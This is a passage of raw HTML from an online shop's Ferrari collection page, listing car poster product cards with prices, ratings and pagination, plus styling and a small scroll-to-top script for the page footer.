                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_9_5830775e-36d6-4876-a7ac-d75dff653cf2.png?v=1757340477&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari Daytona SP3 2022 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_8_99235745-1727-4cd7-851d-6d8db3b70105.png?v=1757340479&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-daytona-sp3-2022"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873627615576"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873627615576 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873627615576"
              >
                Ferrari Daytona SP3 2022 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873627615576"
            
          >
            <a
              href="/en-us/products/ferrari-daytona-sp3-2022"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873627615576"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873627615576 Badge-template--25789066674520__main-collection-product-grid-8873627615576"
            >
              Ferrari Daytona SP3 2022 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873627615576" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_13_1309b7e1-d3c0-43a5-8210-0d83520fb681.png?v=1757340450&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 288 GTO 1984 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_12_35eb7d91-2864-46ad-8470-1ac601aa1a80.png?v=1757340451&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-288-gto-1984"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873613459800"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873613459800 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873613459800"
              >
                Ferrari 288 GTO 1984 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873613459800"
            
          >
            <a
              href="/en-us/products/ferrari-288-gto-1984"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873613459800"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873613459800 Badge-template--25789066674520__main-collection-product-grid-8873613459800"
            >
              Ferrari 288 GTO 1984 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873613459800" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_19.png?v=1757340544&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 458 Speciale 2013 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_17.png?v=1757340545&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-458-speciale-2013"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873658745176"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873658745176 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873658745176"
              >
                Ferrari 458 Speciale 2013 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873658745176"
            
          >
            <a
              href="/en-us/products/ferrari-458-speciale-2013"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873658745176"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873658745176 Badge-template--25789066674520__main-collection-product-grid-8873658745176"
            >
              Ferrari 458 Speciale 2013 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873658745176" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_21.png?v=1757340472&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 599XX EVO 2011 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_19.png?v=1757340470&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-599xx-evo-2011"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873623486808"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873623486808 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873623486808"
              >
                Ferrari 599XX EVO 2011 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873623486808"
            
          >
            <a
              href="/en-us/products/ferrari-599xx-evo-2011"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873623486808"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873623486808 Badge-template--25789066674520__main-collection-product-grid-8873623486808"
            >
              Ferrari 599XX EVO 2011 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873623486808" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442&width=165 165w,//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442&width=360 360w,//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442&width=533 533w,//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442&width=720 720w,//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442 750w
                "
                src="//www.drivarts.com/cdn/shop/files/b_Copier_8_b6c9f2d8-558b-4d32-b006-a980ad1abf72.png?v=1757340442&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ferrari 250 GT California Spider SWB 1960 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443&width=165 165w,//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443&width=360 360w,//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443&width=533 533w,//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443&width=720 720w,//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443 750w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g_Copier_7_53071340-1950-4792-a619-8128f23b589d.png?v=1757340443&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-us/products/ferrari-250-gt-california-spider-swb-1960"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873607823704"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8873607823704 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8873607823704"
              >
                Ferrari 250 GT California Spider SWB 1960 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8873607823704"
            
          >
            <a
              href="/en-us/products/ferrari-250-gt-california-spider-swb-1960"
              id="CardLink-template--25789066674520__main-collection-product-grid-8873607823704"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8873607823704 Badge-template--25789066674520__main-collection-product-grid-8873607823704"
            >
              Ferrari 250 GT California Spider SWB 1960 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8873607823704" data-rating="4.7" data-raters="106"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-pagination.s.min.css?v=97059087807501334151757340657" media="print" onload="this.media='all'">
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-pagination.s.min.css?v=97059087807501334151757340657" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/en-us/collections/ferrari?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/en-us/collections/ferrari?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
